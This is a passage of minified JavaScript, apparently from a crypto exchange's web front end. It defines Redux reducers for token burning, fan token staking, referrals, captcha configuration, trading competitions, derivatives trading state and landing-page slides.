K.Cv.SET_ERROR_OPTIONS:return(0,l.Z)((0,l.Z)({},e),{},{error:(0,l.Z)((0,l.Z)({},e.error),t.payload)});case K.Cv.BURN_EXEN:return(0,l.Z)((0,l.Z)({},e),{},{loading:(0,l.Z)((0,l.Z)({},e.loading),{},{burn:!0})});case"".concat(K.Cv.BURN_EXEN).concat(D.cW.FAILURE):return(0,l.Z)((0,l.Z)({},e),{},{loading:(0,l.Z)((0,l.Z)({},e.loading),{},{burn:!1}),burnDialog:(0,l.Z)((0,l.Z)({},e.burnDialog),{},{isOpen:!1}),error:(0,l.Z)((0,l.Z)({},e.error),{},{showing:!0})});case"".concat(K.Cv.BURN_EXEN).concat(D.cW.SUCCESS):var T=t.payload.data,k=T.status,b=T.reason;return"error"===k?(0,l.Z)((0,l.Z)({},e),{},{loading:(0,l.Z)((0,l.Z)({},e.loading),{},{burn:!1}),burnDialog:(0,l.Z)((0,l.Z)({},e.burnDialog),{},{isOpen:!1}),error:(0,l.Z)((0,l.Z)({},e.error),{},{showing:!0,message:b})}):(0,l.Z)((0,l.Z)({},e),{},{loading:(0,l.Z)((0,l.Z)({},e.loading),{},{burn:!1}),burnDialog:(0,l.Z)((0,l.Z)({},e.burnDialog),{},{step:3}),burnSuccess:!0});default:return e}},referralsReducer:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:En,t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"".concat(Ve.Iz.LOCK_BTXN,"_SUCCESS"):return(0,l.Z)((0,l.Z)({},e),{},{btxnLockLevel:t.payload.data.data});case"".concat(Ve.Iz.GET_REF_CODE_PERCENTES,"_SUCCESS"):return(0,l.Z)((0,l.Z)({},e),{},{referralCodePercentes:t.payload.data.data});default:return e}},fanTokenReducer:function(){var e,t,n,a,r,i,o,s,c,u,_,d,m,p,y,f,g,E,h,T,k,b=arguments.length>0&&void 0!==arguments[0]?arguments[0]:Tn,v=arguments.length>1?arguments[1]:void 0;switch(v.type){case"".concat(hn.rA.GET_TEAMS).concat(D.cW.FAILURE):case"".concat(hn.rA.GET_FAN_TOKEN_DEFINITIONS).concat(D.cW.FAILURE):case"".concat(hn.rA.CLUB_EARNINGS).concat(D.cW.FAILURE):case"".concat(hn.rA.FAN_TOKEN_STAKE).concat(D.cW.FAILURE):case"".concat(hn.rA.TOTAL_LOCKING).concat(D.cW.FAILURE):case"".concat(hn.rA.GET_TOTAL_PRIZE).concat(D.cW.FAILURE):case"".concat(hn.rA.GET_LANGUAGE).concat(D.cW.FAILURE):return(0,l.Z)((0,l.Z)({},b),{},{fetching:{tokenList:!1,getDefinitions:!1},failure:!0,confirmationDialog:{status:!1,data:{}}});case"".concat(hn.rA.GET_TEAMS):return(0,l.Z)((0,l.Z)({},b),{},{fetching:(0,l.Z)((0,l.Z)({},b.fetching),{},{tokenList:!0})});case"".concat(hn.rA.GET_TEAMS).concat(D.cW.SUCCESS):var S;return"error"===(null===(e=v.payload.data)||void 0===e?void 0:e.status)?(0,l.Z)((0,l.Z)({},b),bn(null===(S=v.payload.data)||void 0===S?void 0:S.reason)):(0,l.Z)((0,l.Z)({},b),{},{tokenList:null===(t=v.payload.data)||void 0===t?void 0:t.data.filter((function(e){return e.is_active})),selectedToken:null!==b&&void 0!==b&&null!==(n=b.selectedToken)&&void 0!==n&&n.currency_code?null===b||void 0===b?void 0:b.selectedToken:null===(a=v.payload.data)||void 0===a?void 0:a.data.filter((function(e){return e.is_active}))[0],fetching:(0,l.Z)((0,l.Z)({},b.fetching),{},{tokenList:!1})});case"".concat(hn.rA.GET_FAN_TOKEN_DEFINITIONS):return(0,l.Z)((0,l.Z)({},b),{},{fetching:(0,l.Z)((0,l.Z)({},b.fetching),{},{getDefinitions:!0})});case"".concat(hn.rA.GET_FAN_TOKEN_DEFINITIONS).concat(D.cW.SUCCESS):var A;return"error"===(null===(r=v.payload.data)||void 0===r?void 0:r.status)?(0,l.Z)((0,l.Z)({},b),bn(null===(A=v.payload.data)||void 0===A?void 0:A.reason)):(0,l.Z)((0,l.Z)({},b),{},{tokenDefinitions:null===(i=v.payload.data)||void 0===i?void 0:i.data,fetching:(0,l.Z)((0,l.Z)({},b.fetching),{},{getDefinitions:!1})});case"".concat(hn.rA.CLUB_EARNINGS).concat(D.cW.SUCCESS):var C;return"error"===(null===(o=v.payload.data)||void 0===o?void 0:o.status)?(0,l.Z)((0,l.Z)({},b),bn(null===(C=v.payload.data)||void 0===C?void 0:C.reason)):(0,l.Z)((0,l.Z)({},b),{},{clubEarnList:null===(s=v.payload.data)||void 0===s?void 0:s.data});case"".concat(hn.rA.FAN_TOKEN_STAKE).concat(D.cW.SUCCESS):var Z;return"error"===(null===(c=v.payload.data)||void 0===c?void 0:c.status)?(0,l.Z)((0,l.Z)({},b),bn(null===(Z=v.payload.data)||void 0===Z?void 0:Z.reason)):(0,l.Z)((0,l.Z)({},b),{},{tokenList:kn(b.tokenList,null===(u=v.payload.data)||void 0===u?void 0:u.data),confirmationDialog:{status:!1,data:{}},lockStatus:{status:"success"===(null===(_=v.payload.data)||void 0===_?void 0:_.status),data:{amount:null===(d=v.payload.data)||void 0===d||null===(m=d.data)||void 0===m?void 0:m.stake_amount,currency_code:null===(p=v.payload.data)||void 0===p||null===(y=p.data)||void 0===y?void 0:y.currency_code}}});case"".concat(hn.rA.TOTAL_LOCKING).concat(D.cW.SUCCESS):var R;return"error"===(null===(f=v.payload.data)||void 0===f?void 0:f.status)?(0,l.Z)((0,l.Z)({},b),bn(null===(R=v.payload.data)||void 0===R?void 0:R.reason)):(0,l.Z)((0,l.Z)({},b),{},{totalLocking:null===(g=v.payload.data)||void 0===g?void 0:g.data});case"".concat(hn.rA.GET_TOTAL_PRIZE).concat(D.cW.SUCCESS):var I;return"error"===(null===(E=v.payload.data)||void 0===E?void 0:E.status)?(0,l.Z)((0,l.Z)({},b),bn(null===(I=v.payload.data)||void 0===I?void 0:I.reason)):(0,l.Z)((0,l.Z)({},b),{},{totalPrize:null===(h=v.payload.data)||void 0===h?void 0:h.data});case"".concat(hn.rA.GET_LANGUAGE).concat(D.cW.SUCCESS):var O;return"error"===(null===(T=v.payload.data)||void 0===T?void 0:T.status)?(0,l.Z)((0,l.Z)({},b),bn(null===(O=v.payload.data)||void 0===O?void 0:O.reason)):(0,l.Z)((0,l.Z)({},b),{},{language:(0,l.Z)((0,l.Z)({},b.language),null===(k=v.payload.data)||void 0===k?void 0:k.data)});case"".concat(hn.rA.CHANGE_TOKEN):return(0,l.Z)((0,l.Z)({},b),{},{selectedToken:v.data,tokenDefinitions:[],clubEarnList:[]});case"".concat(hn.rA.CHANGE_FILTER):return(0,l.Z)((0,l.Z)({},b),{},{filter:v.data});case"".concat(hn.rA.CONFIRMATION_DIALOG_STATUS):return(0,l.Z)((0,l.Z)({},b),{},{confirmationDialog:v.data});case"".concat(hn.rA.LOCK_STATUS):return(0,l.Z)((0,l.Z)({},b),{},{lockStatus:v.data});case"".concat(hn.rA.CLEAN_DATA):return(0,l.Z)((0,l.Z)({},b),{},{selectedToken:{},tokenList:[],tokenDefinitions:[],clubEarnList:[],confirmationDialog:{status:!1,data:{}},fetching:{tokenList:!1,getDefinitions:!1},filter:{name:"",currency_code:""}});case"".concat(hn.rA.FAILURE_RESET):return(0,l.Z)((0,l.Z)({},b),{},{failure:!1});case"".concat(hn.rA.ERROR_RESET):return(0,l.Z)((0,l.Z)({},b),{},{errorData:{error:!1,errorMessage:{message:""}}});case"".concat(hn.rA.CLOSE_INFO_MESSAGE):return(0,l.Z)((0,l.Z)({},b),{},{infoMessage:!1});default:return b}},socialMediaReducer:function(){var e,t,n,a,r,o=arguments.length>0&&void 0!==arguments[0]?arguments[0]:Sn,s=arguments.length>1?arguments[1]:void 0;switch(s.type){case"".concat(vn.tY.GET_SOCIAL_MEDIA_ACCOUNTS_INFO).concat(D.cW.REQUEST):return(0,l.Z)((0,l.Z)({},o),{},{socialMedia:(0,l.Z)((0,l.Z)({},o.socialMedia),{},{loading:!0,hasError:!1,refreshing:!0})});case"".concat(vn.tY.GET_SOCIAL_MEDIA_ACCOUNTS_INFO).concat(D.cW.SUCCESS):return(0,l.Z)((0,l.Z)({},o),{},{socialMedia:(0,l.Z)((0,l.Z)({},o.socialMedia),{},{loading:!1,refreshing:!1,hasError:!1,data:null===(e=s.payload.data)||void 0===e?void 0:e.data})});case"".concat(vn.tY.GET_SOCIAL_MEDIA_ACCOUNTS_INFO).concat(D.cW.FAILURE):return(0,l.Z)((0,l.Z)({},o),{},{socialMedia:(0,l.Z)((0,l.Z)({},o.socialMedia),{},{loading:!1,refreshing:!1,hasError:!0})});case"".concat(vn.tY.GET_LANGUAGE):return(0,l.Z)((0,l.Z)({},o),{},{language:{data:(0,l.Z)({},o.language.data),loading:!0,hasError:!1,refreshing:!0}});case"".concat(vn.tY.GET_LANGUAGE).concat(D.cW.SUCCESS):return(0,l.Z)((0,l.Z)({},o),{},{language:{loading:!1,refreshing:!1,hasError:!1,data:(0,l.Z)((0,l.Z)({},o.language.data),null===(t=s.payload.data)||void 0===t?void 0:t.data)}});case"".concat(vn.tY.GET_LANGUAGE).concat(D.cW.FAILURE):return(0,l.Z)((0,l.Z)({},o),{},{language:{data:(0,l.Z)({},o.language.data),loading:!1,refreshing:!1,hasError:!0}});case"".concat(vn.tY.GET_EVENT_LIST):return(0,l.Z)((0,l.Z)({},o),{},{events:{eventList:(0,l.Z)((0,l.Z)({},o.events.eventList),{},{loading:!0,hasError:!1,refreshing:!0}),pagination:(0,l.Z)((0,l.Z)({},o.events.pagination),{},{loading:!0,hasError:!1,refreshing:!0})}});case"".concat(vn.tY.GET_EVENT_LIST).concat(D.cW.SUCCESS):return(0,l.Z)((0,l.Z)({},o),{},{events:{eventList:{data:[].concat((0,i.Z)(o.events.eventList.data),(0,i.Z)((null===(n=s.payload.data)||void 0===n?void 0:n.data.data)||[])),loading:!1,refreshing:!1,hasError:!1},pagination:{data:null===(a=s.payload.data)||void 0===a?void 0:a.data,loading:!1,refreshing:!1,hasError:!1}}});case"".concat(vn.tY.GET_EVENT_LIST).concat(D.cW.FAILURE):return(0,l.Z)((0,l.Z)({},o),{},{events:{eventList:(0,l.Z)((0,l.Z)({},o.events.eventList),{},{loading:!1,refreshing:!1,hasError:!0}),pagination:(0,l.Z)((0,l.Z)({},o.events.pagination),{},{loading:!1,refreshing:!1,hasError:!0})}});case"".concat(vn.tY.GET_AVAILABLE_POINTS).concat(D.cW.REQUEST):return(0,l.Z)((0,l.Z)({},o),{},{availablePoints:(0,l.Z)((0,l.Z)({},o.availablePoints),{},{loading:!0,hasError:!1,refreshing:!0})});case"".concat(vn.tY.GET_AVAILABLE_POINTS).concat(D.cW.SUCCESS):return(0,l.Z)((0,l.Z)({},o),{},{availablePoints:(0,l.Z)((0,l.Z)({},o.availablePoints),{},{loading:!1,refreshing:!1,hasError:!1,data:null===(r=s.payload.data)||void 0===r?void 0:r.data.find((function(e){return e.currency===D.p8.BTXN}))})});case"".concat(vn.tY.GET_AVAILABLE_POINTS).concat(D.cW.FAILURE):return(0,l.Z)((0,l.Z)({},o),{},{availablePoints:(0,l.Z)((0,l.Z)({},o.availablePoints),{},{loading:!1,refreshing:!1,hasError:!0})});case"".concat(vn.tY.CONVERT_POINT):return(0,l.Z)((0,l.Z)({},o),{},{convertPointStatus:{loading:!0,hasError:!1}});case"".concat(vn.tY.CONVERT_POINT).concat(D.cW.FAILURE):return(0,l.Z)((0,l.Z)({},o),{},{convertPointStatus:{loading:!1,hasError:!0}});case"".concat(vn.tY.CONVERT_POINT).concat(D.cW.SUCCESS):return(0,l.Z)((0,l.Z)({},o),{},{convertPointStatus:{loading:!1,hasError:!1}});case"".concat(vn.tY.CLOSE_INFO_MESSAGE):return(0,l.Z)((0,l.Z)({},o),{},{infoMessage:!1});case"".concat(vn.tY.CLEAR_EVENTLIST):return(0,l.Z)((0,l.Z)({},o),{},{events:Sn.events});default:return o}},connectionsReducer:function(){var e,t,n,a,r,i=arguments.length>0&&void 0!==arguments[0]?arguments[0]:Cn,s=arguments.length>1?arguments[1]:void 0;switch(s.type){case"".concat(An.Z$.SET_CONSENT).concat(D.cW.SUCCESS):var c;return"error"===s.payload.data.status?(0,l.Z)((0,l.Z)({},i),{},{error_message:null===(c=s.payload.data)||void 0===c?void 0:c.reason,loading:!1}):(0,l.Z)((0,l.Z)({},i),{},{loading:!1,error_message:"",consent_name:"",consent_screen_status:!1,clarification_open:!1});case"".concat(An.Z$.GET_DATA_PROVIDERS).concat(D.cW.SUCCESS):var u;return"error"===s.payload.data.status?(0,l.Z)((0,l.Z)({},i),{},{error_message:null===(u=s.payload.data)||void 0===u?void 0:u.reason,loading:!1}):(0,l.Z)((0,l.Z)({},i),{},{loading:!1,error_message:"",connections:null===(e=s.payload.data)||void 0===e||null===(t=e.data)||void 0===t?void 0:t.items});case"".concat(An.Z$.CONNECTION_GET_LANGUAGE).concat(D.cW.SUCCESS):var _;return"error"===s.payload.data.status?(0,l.Z)((0,l.Z)({},i),{},{error_message:null===(_=s.payload.data)||void 0===_?void 0:_.reason,loading:!1}):(0,l.Z)((0,l.Z)({},i),{},{loading:!1,error_message:"",language:(0,l.Z)((0,l.Z)({},i.language),null===(n=s.payload.data)||void 0===n?void 0:n.data)});case An.Z$.SET_CONSENT:case An.Z$.CONNECTION_GET_LANGUAGE:case An.Z$.GET_DATA_PROVIDERS:return(0,l.Z)((0,l.Z)({},i),{},{error_message:"",loading:!0});case"".concat(An.Z$.SET_CONSENT).concat(D.cW.FAILURE):return(0,l.Z)((0,l.Z)({},i),{},{error_message:(null===s||void 0===s||null===(a=s.error)||void 0===a||null===(r=a.response)||void 0===r?void 0:r.status)===D.O1.USER_NOT_LEVEL_5_HTTP_ERROR_CODE?i.error_message:H.Z.translate("general_error_description"),loading:!1});case"".concat(An.Z$.CONNECTION_GET_LANGUAGE).concat(D.cW.FAILURE):case"".concat(An.Z$.GET_DATA_PROVIDERS).concat(D.cW.FAILURE):return(0,l.Z)((0,l.Z)({},i),{},{error_message:H.Z.translate("general_error_description"),loading:!1});case"".concat(An.Z$.CONNECTION_OPEN_CLARIFICATION):return(0,l.Z)((0,l.Z)({},i),{},{clarification_open:s.payload});case"".concat(An.Z$.CONNECTIONS_SET_STATE):return(0,l.Z)((0,l.Z)({},i),{},(0,o.Z)({},s.payload.name,s.payload.value));case An.Z$.CONNECTIONS_CLEAR_STATE:return Cn;default:return i}},captcha:function(){var e,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:J,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},a=n.type,r=n.payload;switch(a){case"".concat(j.DL.GET_CONFIG,"_SUCCESS"):var o,s,c;if(200!==r.status)return(0,l.Z)((0,l.Z)({},t),{},{config:(0,l.Z)((0,l.Z)({},t.config),{},{current_captcha:D.S.SIMPLECAPTCHA})});var u=new(q().Secret)(D.rk),_=new(q().Token)({secret:u,token:null===r||void 0===r?void 0:r.data,ttl:0});return null!==r&&void 0!==r&&null!==(o=r.config)&&void 0!==o&&null!==(s=o.reduxSourceAction)&&void 0!==s&&null!==(c=s.payload)&&void 0!==c&&c.writeOnLocalStorage&&k.Z.setItem("CCRaw",null===r||void 0===r?void 0:r.data),(0,l.Z)((0,l.Z)({},t),{},{configRaw:null===r||void 0===r?void 0:r.data,config:JSON.parse(_.decode())});case"".concat(j.DL.GET_CONFIG,"_FAIL"):return(0,l.Z)((0,l.Z)({},t),{},{config:(0,l.Z)((0,l.Z)({},t.config),{},{current_captcha:D.S.SIMPLECAPTCHA})});case j.DL.SET_CAPTCHA_RESPONSE:return(0,l.Z)((0,l.Z)({},t),{},{captchaResponse:r});case j.DL.SET_OPENED_CAPTCHA:return(0,l.Z)((0,l.Z)({},t),{},{openedCaptchaId:r});case j.DL.SET_INIT_CAPTCHA:return(0,l.Z)((0,l.Z)({},t),{},{initCaptchas:[].concat((0,i.Z)(t.initCaptchas),[r])});case j.DL.REMOVE_INIT_CAPTCHA:return(0,l.Z)((0,l.Z)({},t),{},{initCaptchas:t.initCaptchas.filter((function(e){return e!==r}))});case j.DL.TOOGLE_SIMPLE_CAPTCHA:return(0,l.Z)((0,l.Z)({},t),{},{openSimpleCaptcha:r});case"".concat(j.DL.GET_SIMPLE_CAPTCHA,"_SUCCESS"):return"error"===r.data.status?(0,l.Z)((0,l.Z)({},t),{},{simpleCaptchaInfo:null,error:(0,l.Z)((0,l.Z)({},t.error),{},{showing:!0,title:null,message:r.data.reason})}):(0,l.Z)((0,l.Z)({},t),{},{simpleCaptchaInfo:null===r||void 0===r||null===(e=r.data)||void 0===e?void 0:e.data,error:(0,l.Z)((0,l.Z)({},t.error),{},{showing:!1,title:null,message:null})});case"".concat(j.DL.GET_SIMPLE_CAPTCHA,"_FAIL"):return(0,l.Z)((0,l.Z)({},t),{},{simpleCaptchaInfo:null,error:(0,l.Z)((0,l.Z)({},t.error),{},{showing:!0,title:null,message:null})});case j.DL.SET_SIMPLE_CAPTCHA_VALUE:return(0,l.Z)((0,l.Z)({},t),{},{simpleCaptchaValue:r});case j.DL.SET_ERROR:return(0,l.Z)((0,l.Z)({},t),{},{error:(0,l.Z)((0,l.Z)({},t.error),r)});case j.DL.SET_CURRENT_CAPTCHA:return(0,l.Z)((0,l.Z)({},t),{},{config:(0,l.Z)((0,l.Z)({},t.config),{},{current_captcha:r})});case j.DL.SET_WORKED_CAPTCHA:return(0,l.Z)((0,l.Z)({},t),{},{workedCaptcha:r});default:return t}},checkCaptcha:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:ee,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=t.type,a=t.payload;switch(n){case $.LY.SET_IS_ON_REQUEST:return(0,l.Z)((0,l.Z)({},e),{},{isOnRequest:a});case $.LY.CHECK_CAPTCHA:return(0,l.Z)((0,l.Z)({},e),{},{loading:!0});case"".concat($.LY.CHECK_CAPTCHA,"_SUCCESS"):var r;return"error"===a.data.status?(0,l.Z)((0,l.Z)({},e),{},{testResult:null===(r=a.data)||void 0===r?void 0:r.reason,isOnRequest:!1,loading:!1}):(0,l.Z)((0,l.Z)({},e),{},{testResult:"Captcha is valid",isOnRequest:!1,loading:!1});case"".concat($.LY.CHECK_CAPTCHA,"_FAIL"):return(0,l.Z)((0,l.Z)({},e),{},{testResult:H.Z.translate("general_error_description"),isOnRequest:!1,loading:!1});default:return e}},competitionReducer:function(){var e,t,n,a,r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:Rn,i=arguments.length>1?arguments[1]:void 0,o=i.type==="".concat(Zn.aO.GET_PUBLIC_REFERENCE_LEADERBOARD,"_SUCCESS")||i.type==="".concat(Zn.aO.GET_REFERENCE_LEADERBOARD,"_SUCCESS");switch(i.type){case"".concat(Zn.aO.GET_VOLUME_COMPETITIONS,"_SUCCESS"):case"".concat(Zn.aO.GET_REFERENCE_COMPETITIONS,"_SUCCESS"):case"".concat(Zn.aO.GET_PUBLIC_VOLUME_COMPETITIONS,"_SUCCESS"):case"".concat(Zn.aO.GET_PUBLIC_REFERENCE_COMPETITIONS,"_SUCCESS"):case"".concat(Zn.aO.GET_REFERENCE_LEADERBOARD,"_SUCCESS"):case"".concat(Zn.aO.GET_PUBLIC_REFERENCE_LEADERBOARD,"_SUCCESS"):return"error"===i.payload.data.status?(0,l.Z)((0,l.Z)({},r),{},{loading:!1,error:i.payload.data.reason,competition:void 0,disable_animations:!1,switching:!1}):(0,l.Z)((0,l.Z)({},r),{},{competition:i.payload.data.data,error:"",loading:!1,disable_animations:!1,switching:!1,inner_tab:o?"general_leaderboard":"competitions"});case"".concat(Zn.aO.GET_LAST_THIRTY_COMPETITIONS,"_SUCCESS"):return"error"===i.payload.data.status?(0,l.Z)((0,l.Z)({},r),{},{loading:!1,error:i.payload.data.reason,switching:!1}):0===(null===(e=i.payload.data.data)||void 0===e||null===(t=e.filter((function(e){return e.competition_type===r.active_tab})))||void 0===t?void 0:t.length)?(0,l.Z)((0,l.Z)({},r),{},{loading:!1,switching:!1}):(0,l.Z)((0,l.Z)({},r),{},{competitions:i.payload.data.data,selected_competition:null===(n=i.payload.data.data.filter((function(e){return e.competition_type===r.active_tab})))||void 0===n||null===(a=n[0])||void 0===a?void 0:a.id,switching:!1});case Zn.aO.GET_PUBLIC_REFERENCE_COMPETITIONS:case Zn.aO.GET_PUBLIC_VOLUME_COMPETITIONS:case Zn.aO.GET_REFERENCE_COMPETITIONS:case Zn.aO.GET_VOLUME_COMPETITIONS:case Zn.aO.GET_PUBLIC_REFERENCE_LEADERBOARD:case Zn.aO.GET_REFERENCE_LEADERBOARD:return(0,l.Z)((0,l.Z)({},r),{},{inner_pathname:"/",disable_animations:!0,error:""});case"".concat(Zn.aO.GET_VOLUME_COMPETITIONS,"_FAIL"):case"".concat(Zn.aO.GET_REFERENCE_COMPETITIONS,"_FAIL"):case"".concat(Zn.aO.GET_PUBLIC_VOLUME_COMPETITIONS,"_FAIL"):case"".concat(Zn.aO.GET_PUBLIC_REFERENCE_COMPETITIONS,"_FAIL"):case"".concat(Zn.aO.GET_REFERENCE_LEADERBOARD,"_FAIL"):case"".concat(Zn.aO.GET_PUBLIC_REFERENCE_LEADERBOARD,"_FAIL"):case"".concat(Zn.aO.GET_LAST_THIRTY_COMPETITIONS,"_FAIL"):return(0,l.Z)((0,l.Z)({},r),{},{loading:!1,error:H.Z.translate("general_error_description"),disable_animations:!1,switching:!1});case Zn.aO.SET_STATE:return(0,l.Z)((0,l.Z)({},r),i.payload);case Zn.aO.CLEAN_COMPETITIONS:return Rn;default:return r}},derivatives:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:Sa,t=arguments.length>1?arguments[1]:void 0;switch(t.type){case wn.Qq.CHANGE_DERIVATIVES_HISTORY_TYPE:return k.Z.setItem("derivativesHistoryType",t.payload),(0,l.Z)((0,l.Z)({},e),{},{historyType:t.payload});case $n.sI.CHANGE_DERIVATIVES_SELECTED_CONTRACT:return k.Z.setItem("selectedContract",t.payload),(0,l.Z)((0,l.Z)({},e),{},{contractName:t.payload,orderBook:Bn(e.orderBook,t),contracts:ta(e.contracts,t,e.contractName)});default:return(0,l.Z)((0,l.Z)({},e),{},{marketContent:Ln(e.marketContent,t),positionsHistory:On(e.positionsHistory,t),orderBook:Bn(e.orderBook,t),market:Hn(e.market,t),transfers:Vn(e.transfers,t),createDerivativesAccount:Yn(e.createDerivativesAccount,t),contracts:ta(e.contracts,t,e.contractName),login:Jn(e.login,t),orderHistory:Qn(e.orderHistory,t),tradePane:oa(e.tradePane,t),balances:ca(e.balances,t),news:Ea(e.news,t),multiChart:ka(e.multiChart,t),transactionHistory:da(e.transactionHistory,t),derivativesFilterDialog:ya(e.derivativesFilterDialog,t,e.contractName)})}},derivativesTradeView:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:Ca,t=arguments.length>1?arguments[1]:void 0;switch(t.type){case Aa.Di.SET_DERIVATIVES_TRADE_VIEW_RESIZE_OPTIONS:return(0,G.Z)((0,l.Z)((0,l.Z)({},e),{},{tradeViewResizeOptions:t.payload.data}));case Aa.Di.SET_DERIVATIVES_HIDED_CARD:return(0,G.Z)((0,l.Z)((0,l.Z)({},e),{},{hidedCards:t.payload.data}));case Aa.Di.RESET_DERIVATIVES_HIDED_CARD:return(0,G.Z)(Ca);case"".concat(Aa.Di.GET_DERIVATIVES_SERVER_TIME,"_SUCCESS"):return(0,l.Z)((0,l.Z)({},e),{},{serverTime:t.payload.data});default:return e}},newLandingReducer:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:Ra,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};switch(t.type){case"".concat(Za.DT.GET_SLIDE_LIST).concat(D.cW.SUCCESS):var n=t.payload.data;return(0,l.Z)((0,l.Z)({},e),{},{pending:!1,error:!1,slideData:null===n||void 0===n?void 0:n.filter((function(e){var t;return(null===(t=e.tenant)||void 0===t?void 0:t.tenant_prefix)===O.UD.strapiTenantPrefix||!e.isGlobalBanner}))});case"".concat(Za.DT.GET_SLIDE_LIST).concat(D.cW.REQUEST):return(0,l.Z)((0,l.Z)({},e),{},{pending:!0,error:!1});case"".concat(Za.DT.GET_SLIDE_LIST).concat(D.cW.FAILURE):return(0,l.Z)((0,l.Z)({},e),{},{pending:!1,error:!0,slideData:void 0});case Za.DT.SET_SCROLLED:return(0,l.Z)((0,l.Z)({},e),{},{isScrolled:t.payload});default:return e}},globalLandingReducer:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:Da,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};switch(t.type){case"".concat(Ia.DT.GET_SLIDE_LIST).concat(D.cW.SUCCESS):var n=t.payload.data;return(0,l.Z)((0,l.Z)({},e),{},{pending:!1,error:!1,slideData:null===n||void 0===n?void 0:n.filter((function(e){var t;return(null===(t=e.tenant)||void 0===t?void 0:t.tenant_prefix)===O.UD.strapiTenantPrefix||e.isGlobalBanner})).sort((function(e,t){return(null===e||void 0===e?void 0:e.priority)-(null===t||void 0===t?void 0:t.priority)}))});case"".concat(Ia.DT.GET_SLIDE_LIST).concat(D.cW.REQUEST):return(0,l.Z)((0,l.Z)({},e),{},{pending:!0,error:!1});case"".concat(Ia.DT.GET_SLIDE_LIST).concat(D.cW.FAILURE):return(0,l.Z)((0,l.Z)({},e),{},{pending:!1,error:!0,slideData:void 0});case Ia.DT.SET_SCROLLED:return(0,l.Z)((0,l.Z)({},e),{},{isScrolled:t.payload});default:return e}},safLandingReducer:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:wa,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};switch(t.type){case"".concat(Oa.DT.GET_SLIDE_LIST).concat(D.cW.SUCCESS):var n=t.payload.data;return(0,l.Z)((0,l.Z)({},e),{},{pending:!1,error:!1,slideData:null===n||void 0===n?void 0:n.filter((function(e){var t;return(null===(t=e.tenant)||void 0===t?void 0:t.tenant_prefix)===O.UD.strapiTenantPrefix||e.isGlobalBanner})).sort((function(e,t){return(null===e||void 0===e?void 0:e.priority)-(null===t||void 0===t?void 0:t.priority)}))});case"".concat(Oa.DT.GET_SLIDE_LIST).concat(D.cW.REQUEST):return(0,l.Z)((0,l.Z)({},e),{},{pending:!0,error:!1});case"".concat(Oa.DT.GET_SLIDE_LIST).concat(D.cW.FAILURE):return(0,l.Z)((0,l.Z)({},e),{},{pending:!1,error:!0,slideData:void 0});case Oa.DT.SET_SCROLLED:return(0,l.Z)((0,l.Z)({},e),{},{isScrolled:t.payload});default:return e}},euLandingReducer:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:La,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};switch(t.type){case"".concat(Na.DT.GET_SLIDE_LIST).concat(D.cW.SUCCESS):var n=t.payload.data;return(0,l.Z)((0,l.Z)({},e),{},{pending:!1,error:!1,slideData:null===n||void 0===n?void 0:n.filter((function(e){var t;return(null===(t=e.tenant)||void 0===t?void 0:t.tenant_prefix)===O.UD.strapiTenantPrefix||e.isGlobalBanner})).sort((function(e,t){return(null===e||void 0===e?void 0:e.priority)-(null===t||void 0===t?void 0:t.priority)}))});case"".concat(Na.DT.GET_SLIDE_LIST).concat(D.cW.REQUEST):return(0,l.Z)((0,l.Z)({},e),{},{pending:!0,error:!1});case"".concat(Na.DT.GET_SLIDE_LIST).concat(D.cW.FAILURE):return(0,l.Z)((0,l.Z)({},e),{},{pending:!1,error:!0,slideData:void 0});case Na.DT.SET_SCROLLED:return(0,l.Z)((0,l.Z)({},e),{},{isScrolled:t.payload});default:return e}},andxtrHomepageReducer:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:Pa,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};switch(t.type){case"".concat(xa.A.GET_ALTCOIN_INDEX).concat(D.cW.SUCCESS):var n=t.payload.data;return(0,l.Z)((0,l.Z)({},e),{},{marketInfo:(0,l.Z)((0,l.Z)({},e.marketInfo),{},{altcoinInfo:n})});case"".concat(xa.A.GET_GREED_FEAR_INDEX).concat(D.cW.SUCCESS):var a=t.payload.data;return(0,l.Z)((0,l.Z)({},e),{},{marketInfo:(0,l.Z)((0,l.Z)({},e.marketInfo),{},{greedFearInfo:a})});case"".concat(xa.A.GET_SLIDE_LIST).concat(D.cW.SUCCESS):var r=t.payload.data;return(0,l.Z)((0,l.Z)({},e),{},{pending:!1,error:!1,slideData:r});case"".concat(xa.A.GET_SLIDE_LIST).concat(D.cW.REQUEST):return(0,l.Z)((0,l.Z)({},e),{},{pending:!0,error:!1});case"".concat(xa.A.GET_SLIDE_LIST).concat(D.cW.FAILURE):return(0,l.Z)((0,l.Z)({},e),{},{pending:!1,error:!0,slideData:void 0});case xa.A.CHANGE_INSTANT_TRADE_STATE:return(0,l.Z)((0,l.Z)({},e),{},{instantTradePane:(0,l.Z)((0,l.Z)({},e.instantTradePane),t.payload)});case xa.A.TOGGLE_NOTIFICATIONS_DRAWER:return(0,l.Z)((0,l.Z)({},e),{},{isNotificationsDrawerOpen:t.payload});case xa.A.HANDLE_AI_CONTAINER:return(0,l.Z)((0,l.Z)({},e),{},{aiOpen:t.payload});case xa.A.SET_SHOULD_SHOW_NOTIFICATIONS:return(0,l.Z)((0,l.Z)({},e),{},{shouldShowNotifications:(0,l.Z)((0,l.Z)({},e.shouldShowNotifications),t.payload)});case xa.A.SET_NUMBER_OF_NOTIFICATIONS:return(0,l.Z)((0,l.Z)({},e),{},{numberOfNotifications:t.payload});default:return 